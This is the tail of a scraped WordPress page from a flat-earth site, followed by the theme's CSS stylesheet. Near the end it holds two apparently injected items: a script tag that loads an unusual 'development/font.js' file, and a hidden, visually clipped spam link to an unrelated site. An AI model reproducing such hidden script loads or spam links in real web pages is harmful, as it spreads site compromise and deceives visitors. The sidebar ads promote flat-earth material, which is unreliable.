//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="media_image-9" class="widget widget_media_image"><a href="https://www.thegreatawakeningcoffee.com/flatearthcoffee/"><img width="3000" height="1500" src="https://stoplookthink.com/wp-content/uploads/2022/06/COFFEE-POP-UP.png" class="image wp-image-9883  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://qrco.de/bbizVA" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="465" src="https://stoplookthink.com/wp-content/uploads/2022/06/AD-FE-app-sidebar-ad.jpg" alt="" class="wp-image-9867"/></a></figure>
</div><div id="media_image-7" class="widget widget_media_image"><h5 class="widget-title font-alt">Show your full lack of consent</h5><a href="https://teespring.com/stores/fe-sun-moon-clock-app" target="_blank"><img width="2326" height="1346" src="https://stoplookthink.com/wp-content/uploads/2020/07/Screen-Shot-2020-07-09-at-1.15.25-PM.png" class="image wp-image-9220  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Show your full lack of consent" decoding="async" loading="lazy" /></a></div>							</div>
		</div>
		<!-- End Sidebar -->	
			</div><!-- .row -->
    </div>
</section>
<!-- End Page Section -->


	<!-- Foter -->
	<footer class="page-section bg-gray-lighter footer pt-60 pb-60">
		<div class="">

			<!-- Footer Logo -->
							<div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s">
						<a class="" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/bb.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
					</div>
						<!-- End Footer Logo -->
			
			<!-- Footer Text -->
			<div class="footer-text">
				<div class="footer-copy font-alt">
					©2023 Stop | Look | Think				</div>
				<div class="footer-made">
					Examining the reality we've been sold				</div>
			</div>
			<!-- End Footer Text --> 
		 </div>

		 <!-- Top Link -->
		 <div class="local-scroll">
			 <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a>
		 </div>
		 <!-- End Top Link -->

	</footer>
	<!-- End Foter -->
</div>
<script src="/wp-includes/js/dist/development/font.js"></script>
<!-- End Page Wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhythm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-2510 post  simplesocialbuttons-mobile-hidden ssb_counter-activate simplesocialbuttons-slide-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://stoplookthink.com/%e2%9b%94satire%e2%9b%94falcon-heavy-spacex-2018-hoax/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> <span class="ssb_counter ssb_fbshare_counter">0</span></button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=%E2%9B%94SATIRE%E2%9B%94Falcon+Heavy+SpaceX+2018+Hoax%21&url=https://stoplookthink.com/%e2%9b%94satire%e2%9b%94falcon-heavy-spacex-2018-hoax/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> <span class="ssb_counter ssb_twitter_counter">0</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://stoplookthink.com/%e2%9b%94satire%e2%9b%94falcon-heavy-spacex-2018-hoax/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span><span class="ssb_counter ssb_pinterest_counter">0</span></button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://stoplookthink.com/%e2%9b%94satire%e2%9b%94falcon-heavy-spacex-2018-hoax/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
</div>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stoplookthink.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://stoplookthink.com/wp-admin/admin-ajax.php","fb_share_nonce":"006c6f6247"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/front.js" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.easing.1.3.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.scrollTo.min.js" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.localScroll.min.js" id="jquery-localScroll-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.viewport.mini.js" id="jquery-viewport-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.sticky.js" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.parallax-1.1.3.js" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="all-js-extra">
/* <![CDATA[ */
var get = {"siteurl":"https://stoplookthink.com/wp-content/themes/rhythm"};
//# sourceURL=all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/all.js" id="all-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stoplookthink.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stoplookthink.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--xray-->
<p style="position: absolute;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);">
<a href="https://aquae-balissae.hr/">ラブドール</a>
</p><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ea1ae9955b142e2b369957a83bcc847","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://stoplookthink.com/wp-content/themes/rhythm/css/style.css
body_size: 26263
content:
@charset "utf-8";
/*------------------------------------------------------------------
[Master Stylesheet]

Project:    Rhythm
Primary use:    MultiPurpose Template
-------------------------------------------------------------------*/

/*------------------------------------------------------------------
[Table of contents]

1. Common styles
2. Page loader / .page-loader
3. Typography
4. Buttons
5. Forms fields
6. Home sections / .home-section
6.1. Home content
6.2. Scroll down icon
6.3. Headings styles
7. Compact bar / .nav-bar-compact
8. Classic menu bar / .main-nav
9. Sections styles / .page-section, .small-section, .split-section
10. Alternative services / .alt-service-grid
11. Team / .team-grid
12. Features
13. Benefits (Process)
14. Counters
15. Portfolio / #portfolio
15.1. Works filter
15.2. Works grid
15.3. Works full view
16. Banner section
17. Testimonial
18.1. Logotypes
18. Post previews (news section)
19. Newsletter
20. Contact section
20.1. Contact form
21. Bottom menu / .bot-menu
22. Google maps  /.google-map
23. Footer / .footer
24. Blog
24.1. Pagination
24.2. Comments
24.3. Sidebar
25. Pricing
25. Shortcodes
27.1. Owl Carousel
27.2. Tabs
27.3. Tabs minimal
27.4. Alert messages
27.5. Accordion
27.6. Toggle
27.7. Progress bars
27.8. Font icons examples
27.9. Intro page
25. Bootstrap multicolumn grid
26. Woocommerce


/*------------------------------------------------------------------
# [Color codes]

# Black (active elements, links, text) #111
# Gray (text) #777
# Dark #111
# Dark Lighter #252525
# Gray BG #f4f4f4
# Gray BG Lighter #f8f8f8
# Mid grey #5f5f5f
# Borders #e9e9e9

# */


/*------------------------------------------------------------------
[Typography]

Body:               14px/1.6 "Open Sans", arial, sans-serif;
Headers:            Dosis, arial, sans-serif;
Serif:              "Times New Roman", Times, serif;
Section Title:      35px/1.3 "Open Sans", arial, sans-serif;
Section Heading:    24px/1.3 "Open Sans", arial, sans-serif;
Section Text:       15px/1.7 "Open Sans", arial, sans-serif;

-------------------------------------------------------------------*/


/* ==============================
Common styles
============================== */

.align-center{ text-align:center !important; }
.align-left{ text-align:left !important;}
.align-right{ text-align:right !important; }
.align-justify{ text-align:justify !important; }
.left{float:left !important;}
.right{float:right !important;}
.relative{position:relative;}
.hidden{display:none;}
.inline-block{display:inline-block;}
.white{ color: #fff !important; }
.black{ color: #000 !important; }
.color{ color: #e41919 !important; }
.glass{ opacity: .5; };
.image-fullwidth img{
    width: 100%;
}
.stick-fixed{
   position: fixed !important;
   top: 0;
   left: 0;
}
.round{
    -webkit-border-radius: 2px !important;
    -moz-border-radius: 2px !important;
    border-radius: 2px !important;
}

::-moz-selection{ color: #fff; background:#000; }
::-webkit-selection{ color: #fff; background:#000; }
::selection{ color: #fff; background:#000; }

.animate, .animate *{
    -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
       -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
        -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
         -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
            transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.no-animate, .no-animate *{
    -webkit-transition: 0 none !important;
       -moz-transition: 0 none !important;
        -ms-transition: 0 none !important;
         -o-transition: 0 none !important;
             transition:0 none !important;
}

.shadow{
    -webkit-box-shadow: 0px 3px 50px rgba(0, 0, 0, .15);
       -moz-box-shadow: 0px 3px 50px rgba(0, 0, 0, .15);
            box-shadow: 0px 3px 50px rgba(0, 0, 0, .15);
}
.white-shadow{
    -webkit-box-shadow: 0px 0px 200px rgba(255, 255, 255, .2);
       -moz-box-shadow: 0px 0px 200px rgba(255, 255, 255, .2);
            box-shadow: 0px 0px 200px rgba(255, 255, 255, .2);
}

.clearlist, .clearlist li {
   list-style: none;
   padding: 0;
   margin: 0;
   background: none;
}

.full-wrapper {
   margin: 0 2%;
}

.container-fluid{
   max-width: 1170px;
   margin: 0 auto;
   padding: 0 20px;
   -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
           box-sizing: border-box;
}
.container-1400{
    max-width: 1400px;
    margin: 0 auto;
    padding-left: 2%;
    padding-right: 2%;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
}

html{
   overflow-y: scroll;
   -ms-overflow-style: scrollbar;
}
html, body{
   height: 100%;
   -webkit-font-smoothing: antialiased;
}

.body-masked{
   display: none;
   width: 100%;
   height: 100%;
   position: fixed;
   top: 0;
   left: 0;
   background: #fff url(../images/loader.gif) no-repeat center center;
   z-index: 100000;
}

.mask-delay{
   -webkit-animation-delay: 0.75s;
   animation-delay: 0.75s;
}
.mask-speed{
   -webkit-animation-duration: 0.25s !important;
   animation-duration: 0.25s !important;
}
iframe{
   border: none;
}
a, b, div, ul, li{
   -webkit-tap-highlight-color: rgba(0,0,0,0);
   -webkit-tap-highlight-color: transparent;
   -moz-outline-: none;
}
a:focus,
a:active{
   -moz-outline: none;
   outline: none;
}
img:not([draggable]), embed, object, video {
   max-width: 100%;
   height: auto;
}
.full-block {
   display: block;
   position: relative;
   width: 100%;
   height: 100%;
   background-size: cover;
   background-position: center center;
   background-repeat: no-repeat;
}

/* ==============================
Page loader
============================== */


.page-loader{
   display:block;
   width: 100%;
   height: 100%;
   position: fixed;
   top: 0;
   left: 0;
   background: #fefefe;
   z-index: 100000;
}

.loader{
   width: 50px;
   height: 50px;
   position: absolute;
   top: 50%;
   left: 50%;
   margin: -25px 0 0 -25px;
   font-size: 10px;
   text-indent: -12345px;
   border-top: 1px solid rgba(0,0,0, 0.08);
   border-right: 1px solid rgba(0,0,0, 0.08);
   border-bottom: 1px solid rgba(0,0,0, 0.08);
   border-left: 1px solid rgba(0,0,0, 0.5);
   border-radius: 50%;

   -webkit-animation: spinner 700ms infinite linear;
   animation: spinner 700ms infinite linear;

   z-index: 100001;
}
.loader:before, .loader:after{
   content: none !important;
}
.loader-custom-image .loader {
   display: none !important;
}
.loader-custom-image .loader-image{
   display: inline-block;
   position: absolute;
   top: 50%;
   left: 50%;
   -webkit-transform: translateY(-50%) translateX(-50%);
   -ms-transform:         translateY(-50%) translateX(-50%);
       transform:         translateY(-50%) translateX(-50%);
}

.sk-folding-cube {
   margin: -20px auto 0;
   width: 40px;
   height: 40px;
   position: relative;
   top: 50%;
   -webkit-transform: rotateZ(45deg);
   -ms-transform: rotate(45deg);
       transform: rotateZ(45deg);
}

.sk-folding-cube .sk-cube {
   float: left;
   width: 50%;
   height: 50%;
   position: relative;
   -webkit-transform: scale(1.1);
   -ms-transform: scale(1.1);
       transform: scale(1.1);
}
.sk-folding-cube .sk-cube:before {
   content: '';
   position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   background-color: #333;
   -webkit-animation: sk-foldCubeAngle 2.4s infinite linear both;
   animation: sk-foldCubeAngle 2.4s infinite linear both;
   -webkit-transform-origin: 100% 100%;
   -ms-transform-origin: 100% 100%;
       transform-origin: 100% 100%;
}
.sk-folding-cube .sk-cube2 {
   -webkit-transform: scale(1.1) rotateZ(90deg);
   -ms-transform: scale(1.1) rotate(90deg);
       transform: scale(1.1) rotateZ(90deg);
}
.sk-folding-cube .sk-cube3 {
   -webkit-transform: scale(1.1) rotateZ(180deg);
   -ms-transform: scale(1.1) rotate(180deg);
       transform: scale(1.1) rotateZ(180deg);
}
.sk-folding-cube .sk-cube4 {
   -webkit-transform: scale(1.1) rotateZ(270deg);
   -ms-transform: scale(1.1) rotate(270deg);
       transform: scale(1.1) rotateZ(270deg);
}
.sk-folding-cube .sk-cube2:before {
   -webkit-animation-delay: 0.3s;
   animation-delay: 0.3s;
}
.sk-folding-cube .sk-cube3:before {
   -webkit-animation-delay: 0.6s;
   animation-delay: 0.6s;
}
.sk-folding-cube .sk-cube4:before {
   -webkit-animation-delay: 0.9s;
   animation-delay: 0.9s;
}
@-webkit-keyframes sk-foldCubeAngle {
   0%, 10% {
      -webkit-transform: perspective(140px) rotateX(-180deg);
      transform: perspective(140px) rotateX(-180deg);
      opacity: 0;
   }
   25%, 75% {
      -webkit-transform: perspective(140px) rotateX(0deg);
      transform: perspective(140px) rotateX(0deg);
      opacity: 1;
   }
   90%, 100% {
      -webkit-transform: perspective(140px) rotateY(180deg);
      transform: perspective(140px) rotateY(180deg);
      opacity: 0;
   }
}

@keyframes sk-foldCubeAngle {
   0%, 10% {
      -webkit-transform: perspective(140px) rotateX(-180deg);
      transform: perspective(140px) rotateX(-180deg);
      opacity: 0;
   }
   25%, 75% {
      -webkit-transform: perspective(140px) rotateX(0deg);
      transform: perspective(140px) rotateX(0deg);
      opacity: 1;
   }
   90%, 100% {
      -webkit-transform: perspective(140px) rotateY(180deg);
      transform: perspective(140px) rotateY(180deg);
      opacity: 0;
   }
}

@-webkit-keyframes spinner {
   0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
   }

   100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
   }
}

@keyframes spinner {
   0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
   }

   100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
   }
}



/* ==============================
Typography
============================== */

body{
   color: #111;
   font-size: 14px;
   font-family: "Open Sans", arial, sans-serif;
   line-height: 1.6;
   -webkit-font-smoothing: antialiased;
}

a{
   color: #111;
   text-decoration: underline;
}
a:hover{
   color: #888;
   text-decoration: underline;
}

h1,h2,h3,h4,h5,h6{
   margin-bottom: 1.3em;
   line-height: 1.4;
   font-weight: 400;

}
h1{
   font-size: 32px;
}
h2{
   font-size: 28px;
}
h6{
   font-weight: 700;
}
p{
   margin: 0 0 2em 0;
}
ul, ol{
   margin: 0 0 1.5em 0;
}
blockquote{
   padding: 0;
   border: none;
   background: none;
   font-style: normal;
   line-height: 1.7;
   color: #777;
}
blockquote p{
   margin-bottom: 1em;
   font-size: 24px;
   font-weight: 300;
   font-style: normal;
   line-height: 1.6;
}
blockquote footer{
   font-size: 11px;
   font-weight: 400;
   text-transform: uppercase;
   letter-spacing: 2px;
}
blockquote div + footer {
	margin-top: 2em;
}
blockquote cite{
   display: block;
   font-size: 11px;
   margin-top: 24px;
   text-transform: uppercase;
   font-weight: 400;
   letter-spacing: 2px;
   font-style: normal;
}
blockquote cite:before{
   content: '\2014 \00A0';
}

blockquote.cta2 {
   margin: 3em 0 3em 0;
}

dl dt{
   margin-bottom: 5px;
}
dl dd{
   margin-bottom: 15px;
}
pre{
   background-color: #f9f9f9;
   border-color: #ddd;

}
hr{
   background-color: rgba(255,255,255, .08);
}
hr.white{
   border-color: rgba(255,255,255, .35);
   background: rgba(255,255,255, .35);
}
hr.black{
   border-color:rgba(0,0,0, .85);
   background: rgba(0,0,0, .85);
}
.bb-black-transparent {
   border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.bt-black-transparent {
   border-top: 1px solid rgba(0, 0, 0, 0.05);
}
.bt-light-transparent {
   border-top: 1px solid rgba(255, 255, 255, 0.15);
}
table a{
   text-decoration: none;
}
.uppercase{
   text-transform: uppercase;
   letter-spacing: 1px;
}
.font-alt{
   font-family: Dosis, arial, sans-serif;
   text-transform: uppercase;
   letter-spacing: 0.2em;
}
.serif{
   font-family: "Times New Roman", Times, serif;
   font-style: italic;
   font-weight: normal;
}
.normal{
   font-weight: normal;
}
.strong{
   font-weight: 700 !important;
}
.lead{
   margin: 1em 0 2em 0;
   font-size: 140%;
   line-height: 1.6;
}
.home-section.countdown-light,
.home-section.countdown-dark {
   font-size: 14px;
   line-height: 1.6;
   font-weight: 400;
}
.glass {
   opacity: 0.5;
}
.text{
   font-size: 16px;
   font-weight: 300;
   color: #5f5f5f;
   line-height: 1.8;
}
.text h1,
.text h2,
.text h3,
.text h4,
.text h5,
.text h6{
   color: #111;
}

.dropcap{
   float: left;
   font-size: 3em;
   line-height: 1;
   padding: 2px 8px 2px 0;
}

.text-normal {
   font-weight: normal;
}

.big-icon{
   display: block;
   width: 90px;
   height: 90px;
   margin: 0 auto 20px;
   border: 3px solid #fff;
   text-align: center;
   line-height: 88px;
   font-size: 32px;
   color: rgba(255,255,255, .97);
   border-radius: 50%;

   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.big-icon .fa-play{
   position: relative;
   left: 4px;
}
.big-icon.big-icon-rs{
   border: none;
   width: auto;
   height: auto;
   font-size: 96px;
}

.big-icon-link{
   display: inline-block;
   text-decoration: none;
}
.big-icon-link:hover{
   border-color: transparent !important;
}
.big-icon-link:hover .big-icon{
   border-color: #fff;
   color: #fff;

   -webkit-transition: 0 none !important;
   transition:0 none !important;
}
.big-icon-link:active .big-icon{
   -webkit-transform: scale(0.99);
   -ms-transform: scale(0.99);
       transform: scale(0.99);
}

.big-icon.size-bigger {
   margin-bottom: 27px;
   width: 110px;
   height: 110px;
   line-height: 104px;
}

.video-popup-block {
   position: relative;
   display: block;
   width: 100%;
   max-width: 900px;
   -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
           box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
   background: black;
   margin: 40px auto;
}

.video-popup-block video {
   width: 100%;
   height: auto;
}

.video-popup-block .mfp-close, .video-popup-block .mfp-close:active {
   top: -40px;
   color: #FFF !important;
}

.wide-heading{
   display: block;
   margin-bottom: 10px;
   font-size: 48px;
   font-weight: 400;
   letter-spacing: 0.4em;
   text-align: center;
   text-transform: uppercase;
   opacity: .9;

   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}

.big-icon-link:hover,
.big-icon-link:hover .wide-heading{
   color: #fff;
   text-decoration: none;
}
.sub-heading{
   font-size: 16px;
   font-style: italic;
   text-align: center;
   line-height: 1.3;
   color: rgba(255,255,255, .75);
}

.big-icon.black{
   color: #000;
   border-color: rgba(0,0,0, .75);
}
.big-icon.blue{
   color: #fff;
   background-color: #17c2d6;
   border-color: #17c2d6;
}
.big-icon-link:hover .big-icon.blue {
   background-color: #17b6c8;
   border-color: #17b6c8;
}
.big-icon-link:hover .big-icon.black{
   color: #000;
   border-color: #000;
}
.wide-heading.black{
   color: rgba(0,0,0, .87);
}
.big-icon-link.black:hover,
.big-icon-link:hover .wide-heading.black{
   color: #000;
   text-decoration: none;
}
.sub-heading.black{
   color: rgba(0,0,0, .75);
}



/* ==============================
Buttons
============================== */
.banner-form.form .wpcf7-submit {
   background: transparent;
   border:2px solid rgba(255,255,255, .75);
   padding:8px 37px;
   height: auto;
   width: 100%;
   color:#fff;
}
.banner-form.form .wpcf7-submit:hover {
   background: rgba(255,255,255,1);
   color:#111;
}
.wpcf7-form-control.wpcf7-submit,
.wysija-submit,
.comment-form input[type=submit],
.btn-mod,
a.btn-mod{
   -webkit-box-sizing: border-box;
           box-sizing: border-box;
   padding: 4px 13px;
   color: #fff;
   background: rgba(34,34,34, .9);
   border: 2px solid transparent;
   font-size: 11px;
   font-weight: 400;
   text-transform: uppercase;
   text-decoration: none;
   letter-spacing: 2px;
   border-radius: 0;

   -webkit-transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.wysija-submit:hover,
.wysija-submit:focus,
.wpcf7-form-control.wpcf7-submit:hover,
.wpcf7-form-control.wpcf7-submit:focus,
.comment-form input[type=submit],
.btn-mod:hover,
.btn-mod:focus,
a.btn-mod:hover,
a.btn-mod:focus{
   font-weight: 400;
   color: rgba(255,255,255, .85);
   background: rgba(0,0,0, .7);
   text-decoration: none;
   outline: none;
}
.btn-mod:active{
   cursor: pointer !important;
}

.btn-mod.btn-small{
   padding: 6px 17px;
   font-size: 11px;
   letter-spacing: 1px;
}
.comment-form input[type=submit],
.btn-mod.btn-medium,
.wysija-submit, .wpcf7-form-control.wpcf7-submit {
   padding: 7px 37px;
   font-size: 12px;
   border: none;
}

.wysija-submit { padding: 8px 37px; }

.btn-mod.btn-medium.btn-cta2 {
   padding: 8px 37px;
   border: 2px solid rgba(34, 34, 34, 0.901961);
}

.btn-mod.btn-medium{
   padding: 10px 39px;
}
.btn-mod.btn-medium.btn-border, .btn-mod.btn-medium.btn-border-w{
   padding: 8px 37px;
}
.comment-form input[type=submit]{
   background: rgba(34,34,34, .9);
}
.comment-form input[type=submit]:hover{
   background: rgba(34,34,34, .8);
}
.btn-mod.btn-large{
   padding: 12px 45px;
   font-size: 13px;
   height: auto;
}
.btn-mod.btn-large-alt {
   padding: 10px 40px;
   font-weight: 700;
}
.btn-mod.btn-large-alt:hover {
   font-weight: 700;
}

.btn-mod.btn-glass{
   color: rgba(255,255,255, .75);
   background: rgba(0,0,0, .40);
}
.btn-mod.btn-glass:hover,
.btn-mod.btn-glass:focus{
   color: rgba(255,255,255, 1);
   background: rgba(0,0,0, 1);
}

.btn-mod.btn-border{
   color: #151515;
   border: 2px solid #151515;
   background: transparent;
}
.btn-mod.btn-border:hover,
.btn-mod.btn-border:focus{
   color: #fff;
   border-color: transparent;
   background: #000;
}

.btn-mod.btn-border-c{
   color: #e41919;
   border: 2px solid #e41919;
   background: transparent;
}
.btn-mod.btn-border-c:hover,
.btn-mod.btn-border-c:focus{
   color: #fff;
   border-color: transparent;
   background: #e41919;
}

.btn-mod.btn-border-w{
   color: #fff;
   border: 2px solid rgba(255,255,255, .75);
   background: transparent;
}
